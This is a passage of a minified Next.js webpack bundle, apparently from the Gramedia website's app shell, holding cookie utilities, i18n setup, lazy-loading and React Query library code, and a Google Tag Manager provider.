e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)},i=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&0>e.indexOf(r)&&(n[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,r=Object.getOwnPropertySymbols(t);i<r.length;i++)0>e.indexOf(r[i])&&Object.prototype.propertyIsEnumerable.call(t,r[i])&&(n[r[i]]=t[r[i]]);return n};Object.defineProperty(e,"__esModule",{value:!0}),e.hasCookie=e.deleteCookie=e.setCookie=e.getCookie=e.getCookies=void 0;var o=n(81706),s=function(){return"undefined"!=typeof window},a=function(t){return!!t&&"getAll"in t&&"set"in t&&"function"==typeof t.getAll&&"function"==typeof t.set},u=function(t){return!!(null==t?void 0:t.req)&&"cookies"in t.req&&a(null==t?void 0:t.req.cookies)||!!(null==t?void 0:t.res)&&"cookies"in t.res&&a(null==t?void 0:t.res.cookies)||!!(null==t?void 0:t.cookies)&&a(t.cookies())},l=function(t){var e={};return t.getAll().forEach(function(t){var n=t.name,r=t.value;e[n]=r}),e},c=function(t){try{if("string"==typeof t)return t;return JSON.stringify(t)}catch(e){return t}};e.getCookies=function(t){if(u(t)){if(null==t?void 0:t.req)return l(t.req.cookies);if(null==t?void 0:t.cookies)return l(t.cookies())}if(t&&(e=t.req),!s())return e&&e.cookies?e.cookies:e&&e.headers.cookie?(0,o.parse)(e.headers.cookie):{};for(var e,n={},r=document.cookie?document.cookie.split("; "):[],i=0,a=r.length;i<a;i++){var c=r[i].split("="),f=c.slice(1).join("=");n[c[0]]=f}return n},e.getCookie=function(t,n){var r=(0,e.getCookies)(n)[t];if(void 0!==r)return r?r.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent):r},e.setCookie=function(t,e,n){if(u(n)){var a,l,f,h=n.req,d=n.res,p=n.cookies,g=i(n,["req","res","cookies"]),y=r({name:t,value:c(e)},g);h&&h.cookies.set(y),d&&d.cookies.set(y),p&&p().set(y);return}if(n){var h=n.req,d=n.res,v=i(n,["req","res"]);l=h,f=d,a=v}var m=(0,o.serialize)(t,c(e),r({path:"/"},a));if(s())document.cookie=m;else if(f&&l){var b=f.getHeader("Set-Cookie");if(Array.isArray(b)||(b=b?[String(b)]:[]),f.setHeader("Set-Cookie",b.concat(m)),l&&l.cookies){var O=l.cookies;""===e?delete O[t]:O[t]=c(e)}if(l&&l.headers&&l.headers.cookie){var O=(0,o.parse)(l.headers.cookie);""===e?delete O[t]:O[t]=c(e),l.headers.cookie=Object.entries(O).reduce(function(t,e){return t.concat("".concat(e[0],"=").concat(e[1],";"))},"")}}},e.deleteCookie=function(t,n){return(0,e.setCookie)(t,"",r(r({},n),{maxAge:-1}))},e.hasCookie=function(t,n){return!!t&&(0,e.getCookies)(n).hasOwnProperty(t)}},72535:function(t,e,n){"use strict";var r=n(56237),i={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},s={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},a={};function u(t){return r.isMemo(t)?s:a[t.$$typeof]||i}a[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},a[r.Memo]=s;var l=Object.defineProperty,c=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,h=Object.getOwnPropertyDescriptor,d=Object.getPrototypeOf,p=Object.prototype;t.exports=function t(e,n,r){if("string"!=typeof n){if(p){var i=d(n);i&&i!==p&&t(e,i,r)}var s=c(n);f&&(s=s.concat(f(n)));for(var a=u(e),g=u(n),y=0;y<s.length;++y){var v=s[y];if(!o[v]&&!(r&&r[v])&&!(g&&g[v])&&!(a&&a[v])){var m=h(n,v);try{l(e,v,m)}catch(t){}}}}return e}},85910:function(t,e,n){"use strict";n.d(e,{Jc:function(){return E},$G:function(){return r.$G}});var r=n(12566);function i(){return(i=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function s(t,e,n){var r;return r=function(t,e){if("object"!=o(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=o(r))return r;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(e,"string"),(e="symbol"==o(r)?r:String(r))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var a=n(75271),u=n(72535),l=n.n(u);function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function f(t,e){if(t){if("string"==typeof t)return c(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);if("Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(t,e)}}function h(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,i,o,s,a=[],u=!0,l=!1;try{if(o=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=o.call(n)).done)&&(a.push(r.value),a.length!==e);u=!0);}catch(t){l=!0,i=t}finally{try{if(!u&&null!=n.return&&(s=n.return(),Object(s)!==s))return}finally{if(l)throw i}}return a}}(t,e)||f(t,e)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(t,e){if(null==t)return{};var n,r,i=function(t,e){if(null==t)return{};var n,r,i={},o=Object.keys(t);for(r=0;r<o.length;r++)n=o[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}(t,e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);for(r=0;r<o.length;r++)n=o[r],!(e.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(t,n)&&(i[n]=t[n])}return i}var p={defaultNS:"common",errorStackTraceLimit:0,i18n:{defaultLocale:"en",locales:["en"]},get initImmediate(){return"undefined"!=typeof window},interpolation:{escapeValue:!1},load:"currentOnly",localeExtension:"json",localePath:"./public/locales",localeStructure:"{{lng}}/{{ns}}",react:{useSuspense:!1},reloadOnPrerender:!1,serializeConfig:!0,use:[]},g="undefined"!=typeof window?a.useLayoutEffect:a.useEffect,y=["i18n"],v=["i18n"];function m(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function b(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?m(Object(n),!0).forEach(function(e){s(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var O=["backend","detection"],S=function(t){if("string"!=typeof(null==t?void 0:t.lng))throw Error("config.lng was not passed into createConfig");var e,n,r,i=t.i18n,s=d(t,y),a=p.i18n,u=b(b(b(b({},d(p,v)),s),a),i),l=u.defaultNS,g=u.lng,m=u.localeExtension,S=u.localePath,x=u.nonExplicitSupportedLngs,w=u.locales.filter(function(t){return"default"!==t});if("cimode"===g)return u;if(void 0===u.fallbackLng&&(u.fallbackLng=u.defaultLocale,"default"===u.fallbackLng)){var P=h(w,1);u.fallbackLng=P[0]}var C=null==t||null===(e=t.interpolation)||void 0===e?void 0:e.prefix,k=null==t||null===(n=t.interpolation)||void 0===n?void 0:n.suffix,R=null!=C?C:"{{",E=null!=k?k:"}}";"string"!=typeof(null==t?void 0:t.localeStructure)&&(C||k)&&(u.localeStructure="".concat(R,"lng").concat(E,"/").concat(R,"ns").concat(E));var L=u.fallbackLng,j=u.localeStructure;if(x){var N=function(t,e){var n=h(e.split("-"),1)[0];return t[e]=[n],t};if("string"==typeof L)u.fallbackLng=u.locales.filter(function(t){return t.includes("-")}).reduce(N,{default:[L]});else if(Array.isArray(L))u.fallbackLng=u.locales.filter(function(t){return t.includes("-")}).reduce(N,{default:L});else if("object"===o(L))u.fallbackLng=Object.entries(u.fallbackLng).reduce(function(t,e){var n=h(e,2),r=n[0],i=n[1];return t[r]=r.includes("-")?Array.from(new Set([r.split("-")[0]].concat(function(t){if(Array.isArray(t))return c(t)}(i)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(i)||f(i)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()))):i,t},L);else if("function"==typeof L)throw Error("If nonExplicitSupportedLngs is true, no functions are allowed for fallbackLng")}return(null==t||null===(r=t.use)||void 0===r?void 0:r.some(function(t){return"backend"===t.type}))||("string"==typeof S?u.backend={addPath:"".concat(S,"/").concat(j,".missing.").concat(m),loadPath:"".concat(S,"/").concat(j,".").concat(m)}:"function"!=typeof S||(u.backend={addPath:function(t,e){return S(t,e,!0)},loadPath:function(t,e){return S(t,e,!1)}})),"string"==typeof u.ns||Array.isArray(u.ns)||(u.ns=[l]),O.forEach(function(e){t[e]&&(u[e]=b(b({},u[e]),t[e]))}),u},x=n(91519),w=function(t){void 0===t.ns&&(t.ns=[]);var e,n,r=x.ZP.createInstance(t);return r.isInitialized?e=Promise.resolve(x.ZP.t):(null==t||null===(n=t.use)||void 0===n||n.forEach(function(t){return r.use(t)}),"function"==typeof t.onPreInitI18next&&t.onPreInitI18next(r),e=r.init(t)),{i18n:r,initPromise:e}},P=a.createElement;function C(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function k(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?C(Object(n),!0).forEach(function(e){s(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):C(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var R=function(t,e){if(e&&t.isInitialized)for(var n=0,r=Object.keys(e);n<r.length;n++)for(var i=r[n],o=0,s=Object.keys(e[i]);o<s.length;o++){var a,u=s[o];null!=t&&null!==(a=t.store)&&void 0!==a&&a.data&&t.store.data[i]&&t.store.data[i][u]||t.addResourceBundle(i,u,e[i][u],!0,!0)}},E=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return l()(function(n){var o,s,u=(n.pageProps||{})._nextI18Next,l=null!==(o=null==u?void 0:u.initialLocale)&&void 0!==o?o:null==n||null===(s=n.router)||void 0===s?void 0:s.locale,c=null==u?void 0:u.ns,f=(0,a.useRef)(null),h=(0,a.useMemo)(function(){if(!u&&!e)return null;var t,n=null!=e?e:null==u?void 0:u.userConfig;if(!n)throw Error("appWithTranslation was called without a next-i18next config");if(!(null!=n&&n.i18n))throw Error("appWithTranslation was called without config.i18n");if(!(null!=n&&null!==(t=n.i18n)&&void 0!==t&&t.defaultLocale))throw Error("config.i18n does not include a defaultLocale property");var r=(u||{}).initialI18nStore,i=null!=e&&e.resources?e.resources:r;l||(l=n.i18n.defaultLocale);var o=f.current;return o?R(o,i):(R(o=w(k(k(k({},S(k(k({},n),{},{lng:l}))),{},{lng:l},c&&{ns:c}),{},{resources:i})).i18n,i),f.current=o),o},[u,l,c]);return g(function(){h&&l&&h.changeLanguage(l)},[h,l]),null!==h?P(r.a3,{i18n:h},P(t,n)):P(t,i({key:l},n))},t)}},54682:function(t,e,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return n(1242)}])},20267:function(t,e){"use strict";e.Z={src:"https://static.gramedia.net/_next/static/media/offline.3d0b170e.png",height:720,width:720,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},44702:function(){globalThis.__sentryRewritesTunnelPath__=void 0,globalThis.SENTRY_RELEASE={id:"VQy9Dsa1bIsEdzrL5gPY4"},globalThis.__sentryBasePath=void 0,globalThis.__rewriteFramesAssetPrefixPath__=""},44027:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var n in e)Object.defineProperty(t,n,{enumerable:!0,get:e[n]})}(e,{default:function(){return a},noSSR:function(){return s}});let r=n(42430);n(52676),n(75271);let i=r._(n(41925));function o(t){return{default:(null==t?void 0:t.default)||t}}function s(t,e){return delete e.webpack,delete e.modules,t(e)}function a(t,e){let n=i.default,r={loading:t=>{let{error:e,isLoading:n,pastDelay:r}=t;return null}};t instanceof Promise?r.loader=()=>t:"function"==typeof t?r.loader=t:"object"==typeof t&&(r={...r,...t});let a=(r={...r,...e}).loader;return(r.loadableGenerated&&(r={...r,...r.loadableGenerated},delete r.loadableGenerated),"boolean"!=typeof r.ssr||r.ssr)?n({...r,loader:()=>null!=a?a().then(o):Promise.resolve(o(()=>null))}):(delete r.webpack,delete r.modules,s(n,r))}("function"==typeof e.default||"object"==typeof e.default&&null!==e.default)&&void 0===e.default.__esModule&&(Object.defineProperty(e.default,"__esModule",{value:!0}),Object.assign(e.default,e),t.exports=e.default)},73510:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"LoadableContext",{enumerable:!0,get:function(){return r}});let r=n(42430)._(n(75271)).default.createContext(null)},41925:function(t,e,n){"use strict";/**
@copyright (c) 2017-present James Kyle <me@thejameskyle.com>
 MIT License
 Permission is hereby granted, free of charge, to any person obtaining
a copy of this software and associated documentation files (the
"Software"), to deal in the Software without restriction, including
without limitation the rights to use, copy, modify, merge, publish,
distribute, sublicense, and/or sell copies of the Software, and to
permit persons to whom the Software is furnished to do so, subject to
the following conditions:
 The above copyright notice and this permission notice shall be
included in all copies or substantial portions of the Software.
 THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE
LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION
OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION
WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE
*/Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return h}});let r=n(42430)._(n(75271)),i=n(73510),o=[],s=[],a=!1;function u(t){let e=t(),n={loading:!0,loaded:null,error:null};return n.promise=e.then(t=>(n.loading=!1,n.loaded=t,t)).catch(t=>{throw n.loading=!1,n.error=t,t}),n}class l{promise(){return this._res.promise}retry(){this._clearTimeouts(),this._res=this._loadFn(this._opts.loader),this._state={pastDelay:!1,timedOut:!1};let{_res:t,_opts:e}=this;t.loading&&("number"==typeof e.delay&&(0===e.delay?this._state.pastDelay=!0:this._delay=setTimeout(()=>{this._update({pastDelay:!0})},e.delay)),"number"==typeof e.timeout&&(this._timeout=setTimeout(()=>{this._update({timedOut:!0})},e.timeout))),this._res.promise.then(()=>{this._update({}),this._clearTimeouts()}).catch(t=>{this._update({}),this._clearTimeouts()}),this._update({})}_update(t){this._state={...this._state,error:this._res.error,loaded:this._res.loaded,loading:this._res.loading,...t},this._callbacks.forEach(t=>t())}_clearTimeouts(){clearTimeout(this._delay),clearTimeout(this._timeout)}getCurrentValue(){return this._state}subscribe(t){return this._callbacks.add(t),()=>{this._callbacks.delete(t)}}constructor(t,e){this._loadFn=t,this._opts=e,this._callbacks=new Set,this._delay=null,this._timeout=null,this.retry()}}function c(t){return function(t,e){let n=Object.assign({loader:null,loading:null,delay:200,timeout:null,webpack:null,modules:null},e),o=null;function u(){if(!o){let e=new l(t,n);o={getCurrentValue:e.getCurrentValue.bind(e),subscribe:e.subscribe.bind(e),retry:e.retry.bind(e),promise:e.promise.bind(e)}}return o.promise()}if(!a){let t=n.webpack?n.webpack():n.modules;t&&s.push(e=>{for(let n of t)if(e.includes(n))return u()})}function c(t,e){!function(){u();let t=r.default.useContext(i.LoadableContext);t&&Array.isArray(n.modules)&&n.modules.forEach(e=>{t(e)})}();let s=r.default.useSyncExternalStore(o.subscribe,o.getCurrentValue,o.getCurrentValue);return r.default.useImperativeHandle(e,()=>({retry:o.retry}),[]),r.default.useMemo(()=>{var e;return s.loading||s.error?r.default.createElement(n.loading,{isLoading:s.loading,pastDelay:s.pastDelay,timedOut:s.timedOut,error:s.error,retry:o.retry}):s.loaded?r.default.createElement((e=s.loaded)&&e.default?e.default:e,t):null},[t,s])}return c.preload=()=>u(),c.displayName="LoadableComponent",r.default.forwardRef(c)}(u,t)}function f(t,e){let n=[];for(;t.length;){let r=t.pop();n.push(r(e))}return Promise.all(n).then(()=>{if(t.length)return f(t,e)})}c.preloadAll=()=>new Promise((t,e)=>{f(o).then(t,e)}),c.preloadReady=t=>(void 0===t&&(t=[]),new Promise(e=>{let n=()=>(a=!0,e());f(s,t).then(n,n)})),window.__NEXT_PRELOADREADY=c.preloadReady;let h=c},1242:function(t,e,n){"use strict";n.r(e),n.d(e,{default:function(){return S}});var r=n(52676),i=n(59248),o=n(85910),s=n(35547),a=n.n(s),u=n(2726),l=n.n(u),c=n(68774),f=n(20267),h=n(83905),d=n(87295);function p(t){((null==t?void 0:t.code)==="unauthorized"||t instanceof Error&&t.message.includes("isUnauthorized"))&&((0,h.deleteCookie)("access_token"),(0,h.deleteCookie)("refresh_token"),(0,h.setCookie)("flash_snackbar","unauthorized"),d.Z||(window.location.href="/"))}let g=new c.QueryClient({defaultOptions:{queries:{refetchOnWindowFocus:!1,retry:!1}},queryCache:new c.QueryCache({onError:p}),mutationCache:new c.MutationCache({onError:p})});var y=n(75271),v=n(52775),m=t=>{let{children:e,...n}=t,i=(0,y.useRef)();return i.current||(i.current=(0,v.MO)(n)),(0,r.jsx)(v.zt,{value:i.current,"data-sentry-element":"Provider","data-sentry-component":"StoreProvider","data-sentry-source-file":"StoreProvider.tsx",children:e})};n(52360),n(78399);let b=a()(()=>n.e(3018).then(n.bind(n,23018)),{loadableGenerated:{webpack:()=>[23018]},ssr:!1}),O=a()(()=>Promise.all([n.e(308),n.e(2501)]).then(n.bind(n,12501)),{loadableGenerated:{webpack:()=>[12501]},ssr:!1});var S=(0,o.Jc)(t=>{var e;let{Component:n,pageProps:o,dehydratedState:s}=t,{isDesktop:a,isWebView:u}=o,{withProgressBarWebview:h=!0}=null!==(e=n.layoutProps)&&void 0!==e?e:{};return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(l(),{"data-sentry-element":"Head","data-sentry-source-file":"_app.tsx",children:[(0,r.jsx)("meta",{name:"viewport",content:a?"width=1200":"width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, interactive-widget=resizes-content","data-sentry-element":"meta","data-sentry-source-file":"_app.tsx"}),(0,r.jsx)("link",{rel:"preload",as:"image",href:f.Z.src})]}),(h||!u)&&(0,r.jsx)(b,{color:"#0060ae",showSpinner:!1}),(0,r.jsx)(O,{"data-sentry-element":"SentryCaptureExceptions","data-sentry-source-file":"_app.tsx"}),(0,r.jsx)(i.f_,{state:{id:"GTM-T24BH5Q",environment:{gtm_auth:"eKfVqal5huaCnE85HnGf0w",gtm_preview:"env-2"}},"data-sentry-element":"GTMProvider","data-sentry-source-file":"_app.tsx",children:(0,r.jsx)(m,{...o.initialZustandState,"data-sentry-element":"StoreProvider","data-sentry-source-file":"_app.tsx",children:(0,r.jsx)(c.QueryClientProvider,{client:g,"data-sentry-element":"QueryClientProvider","data-sentry-source-file":"_app.tsx",children:(0,r.jsxs)(c.Hydrate,{state:s,"data-sentry-element":"Hydrate","data-sentry-source-file":"_app.tsx",children:[n.Layout&&(0,r.jsx)(n.Layout,{...n.layoutProps,pageProps:o,children:(0,r.jsx)(n,{...o})}),!n.Layout&&(0,r.jsx)(n,{...o})]})})})})]})})},87295:function(t,e){"use strict";e.Z=!1},52775:function(t,e,n){"use strict";n.d(e,{zt:function(){return c},MO:function(){return h},oR:function(){return f}});var r=n(75271),i=n(88995),o=n(92456),s=(t,e)=>({isDesktop:!1,isMobile:!1,isTablet:!1,isWebView:!1,isIos:!1,isSafari:!1,isBot:!1});let a={is500:!1,isOffline:!1};var u=(t,e)=>({...a,setPageError:e=>t(()=>({...a,...e}))});let l=(0,r.createContext)(null),c=l.Provider,f=t=>{let e=(0,r.useContext)(l);if(!e)throw Error("Store is missing the provider");return(0,i.oR)(e,t)},h=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,o.M)(function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return{...s(...n),...u(...n),...t}})}},52360:function(){},78399:function(){},35547:function(t,e,n){t.exports=n(44027)},2726:function(t,e,n){t.exports=n(14490)},60198:function(t,e){"use strict";/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,i=n?Symbol.for("react.portal"):60106,o=n?Symbol.for("react.fragment"):60107,s=n?Symbol.for("react.strict_mode"):60108,a=n?Symbol.for("react.profiler"):60114,u=n?Symbol.for("react.provider"):60109,l=n?Symbol.for("react.context"):60110,c=n?Symbol.for("react.async_mode"):60111,f=n?Symbol.for("react.concurrent_mode"):60111,h=n?Symbol.for("react.forward_ref"):60112,d=n?Symbol.for("react.suspense"):60113,p=n?Symbol.for("react.suspense_list"):60120,g=n?Symbol.for("react.memo"):60115,y=n?Symbol.for("react.lazy"):60116,v=n?Symbol.for("react.block"):60121,m=n?Symbol.for("react.fundamental"):60117,b=n?Symbol.for("react.responder"):60118,O=n?Symbol.for("react.scope"):60119;function S(t){if("object"==typeof t&&null!==t){var e=t.$$typeof;switch(e){case r:switch(t=t.type){case c:case f:case o:case a:case s:case d:return t;default:switch(t=t&&t.$$typeof){case l:case h:case y:case g:case u:return t;default:return e}}case i:return e}}}function x(t){return S(t)===f}e.AsyncMode=c,e.ConcurrentMode=f,e.ContextConsumer=l,e.ContextProvider=u,e.Element=r,e.ForwardRef=h,e.Fragment=o,e.Lazy=y,e.Memo=g,e.Portal=i,e.Profiler=a,e.StrictMode=s,e.Suspense=d,e.isAsyncMode=function(t){return x(t)||S(t)===c},e.isConcurrentMode=x,e.isContextConsumer=function(t){return S(t)===l},e.isContextProvider=function(t){return S(t)===u},e.isElement=function(t){return"object"==typeof t&&null!==t&&t.$$typeof===r},e.isForwardRef=function(t){return S(t)===h},e.isFragment=function(t){return S(t)===o},e.isLazy=function(t){return S(t)===y},e.isMemo=function(t){return S(t)===g},e.isPortal=function(t){return S(t)===i},e.isProfiler=function(t){return S(t)===a},e.isStrictMode=function(t){return S(t)===s},e.isSuspense=function(t){return S(t)===d},e.isValidElementType=function(t){return"string"==typeof t||"function"==typeof t||t===o||t===f||t===a||t===s||t===d||t===p||"object"==typeof t&&null!==t&&(t.$$typeof===y||t.$$typeof===g||t.$$typeof===u||t.$$typeof===l||t.$$typeof===h||t.$$typeof===m||t.$$typeof===b||t.$$typeof===O||t.$$typeof===v)},e.typeOf=S},56237:function(t,e,n){"use strict";t.exports=n(60198)},62780:function(t,e,n){"use strict";n.d(e,{j:function(){return s}});var r=n(46576),i=n(7144),o=n(94422),s=new(function(t){function e(){var e;return(e=t.call(this)||this).setup=function(t){var e;if(!o.sk&&(null==(e=window)?void 0:e.addEventListener)){var n=function(){return t()};return window.addEventListener("visibilitychange",n,!1),window.addEventListener("focus",n,!1),function(){window.removeEventListener("visibilitychange",n),window.removeEventListener("focus",n)}}},e}(0,r.Z)(e,t);var n=e.prototype;return n.onSubscribe=function(){this.cleanup||this.setEventListener(this.setup)},n.onUnsubscribe=function(){if(!this.hasListeners()){var t;null==(t=this.cleanup)||t.call(this),this.cleanup=void 0}},n.setEventListener=function(t){var e,n=this;this.setup=t,null==(e=this.cleanup)||e.call(this),this.cleanup=t(function(t){"boolean"==typeof t?n.setFocused(t):n.onFocus()})},n.setFocused=function(t){this.focused=t,t&&this.onFocus()},n.onFocus=function(){this.listeners.forEach(function(t){t()})},n.isFocused=function(){return"boolean"==typeof this.focused?this.focused:"undefined"==typeof document||[void 0,"visible","prerender"].includes(document.visibilityState)},e}(i.l))},26950:function(t,e,n){"use strict";n.d(e,{MutationCache:function(){return o.L},QueryCache:function(){return r.t},QueryClient:function(){return i.S}});var r=n(20916),i=n(32639),o=n(11188),s=n(82601);n.o(s,"Hydrate")&&n.d(e,{Hydrate:function(){return s.Hydrate}}),n.o(s,"QueryClientProvider")&&n.d(e,{QueryClientProvider:function(){return s.QueryClientProvider}}),n.o(s,"useInfiniteQuery")&&n.d(e,{useInfiniteQuery:function(){return s.useInfiniteQuery}}),n.o(s,"useMutation")&&n.d(e,{useMutation:function(){return s.useMutation}}),n.o(s,"useQuery")&&n.d(e,{useQuery:function(){return s.useQuery}}),n.o(s,"useQueryClient")&&n.d(e,{useQueryClient:function(){return s.useQueryClient}})},97404:function(t,e,n){"use strict";n.d(e,{Gm:function(){return o},Qy:function(){return u},ZF:function(){return l}});var r=n(22295),i=n(94422);function o(){return{onFetch:function(t){t.fetchFn=function(){var e,n,o,u,l,c,f,h=null==(e=t.fetchOptions)?void 0:null==(n=e.meta)?void 0:n.refetchPage,d=null==(o=t.fetchOptions)?void 0:null==(u=o.meta)?void 0:u.fetchMore,p=null==d?void 0:d.pageParam,g=(null==d?void 0:d.direction)==="forward",y=(null==d?void 0:d.direction)==="backward",v=(null==(l=t.state.data)?void 0:l.pages)||[],m=(null==(c=t.state.data)?void 0:c.pageParams)||[],b=(0,i.G9)(),O=null==b?void 0:b.signal,S=m,x=!1,w=t.options.queryFn||function(){return Promise.reject("Missing queryFn")},P=function(t,e,n,r){return S=r?[e].concat(S):[].concat(S,[e]),r?[n].concat(t):[].concat(t,[n])},C=function(e,n,i,o){if(x)return Promise.reject("Cancelled");if(void 0===i&&!n&&e.length)return Promise.resolve(e);var s=w({queryKey:t.queryKey,signal:O,pageParam:i,meta:t.meta}),a=Promise.resolve(s).then(function(t){return P(e,i,t,o)});return(0,r.LE)(s)&&(a.cancel=s.cancel),a};if(v.length){if(g){var k=void 0!==p,R=k?p:s(t.options,v);f=C(v,k,R)}else if(y){var E=void 0!==p,L=E?p:a(t.options,v);f=C(v,E,L,!0)}else!function(){S=[];var e=void 0===t.options.getNextPageParam;f=!h||!v[0]||h(v[0],0,v)?C([],e,m[0]):Promise.resolve(P([],m[0],v[0]));for(var n=function(n){f=f.then(function(r){if(!h||!v[n]||h(v[n],n,v)){var i=e?m[n]:s(t.options,r);return C(r,e,i)}return Promise.resolve(P(r,m[n],v[n]))})},r=1;r<v.length;r++)n(r)}()}else f=C([]);var j=f.then(function(t){return{pages:t,pageParams:S}});return j.cancel=function(){x=!0,null==b||b.abort(),(0,r.LE)(f)&&f.cancel()},j}}}}function s(t,e){return null==t.getNextPageParam?void 0:t.getNextPageParam(e[e.length-1],e)}function a(t,e){return null==t.getPreviousPageParam?void 0:t.getPreviousPageParam(e[0],e)}function u(t,e){if(t.getNextPageParam&&Array.isArray(e)){var n=s(t,e);return null!=n&&!1!==n}}function l(t,e){if(t.getPreviousPageParam&&Array.isArray(e)){var n=a(t,e);return null!=n&&!1!==n}}},29928:function(t,e,n){"use strict";n.d(e,{E:function(){return o},j:function(){return i}});var r=console;function i(){return r}function o(t){r=t}},89490:function(t,e,n){"use strict";n.d(e,{R:function(){return l},m:function(){return u}});var r=n(31966),i=n(29928),o=n(89577),s=n(22295),a=n(94422),u=function(){function t(t){this.options=(0,r.Z)({},t.defaultOptions,t.options),this.mutationId=t.mutationId,this.mutationCache=t.mutationCache,this.observers=[],this.state=t.state||l(),this.meta=t.meta}var e=t.prototype;return e.setState=function(t){this.dispatch({type:"setState",state:t})},e.addObserver=function(t){-1===this.observers.indexOf(t)&&this.observers.push(t)},e.removeObserver=function(t){this.observers=this.observers.filter(function(e){return e!==t})},e.cancel=function(){return this.retryer?(this.retryer.cancel(),this.retryer.promise.then(a.ZT).catch(a.ZT)):Promise.resolve()},e.continue=function(){return this.retryer?(this.retryer.continue(),this.retryer.promise):this.execute()},e.execute=function(){var t,e=this,n="loading"===this.state.status,r=Promise.resolve();return n||(this.dispatch({type:"loading",variables:this.options.variables}),r=r.then(function(){null==e.mutationCache.config.onMutate||e.mutationCache.config.onMutate(e.state.variables,e)}).then(function(){return null==e.options.onMutate?void 0:e.options.onMutate(e.state.variables)}).then(function(t){t!==e.state.context&&e.dispatch({type:"loading",context:t,variables:e.state.variables})})),r.then(function(){return 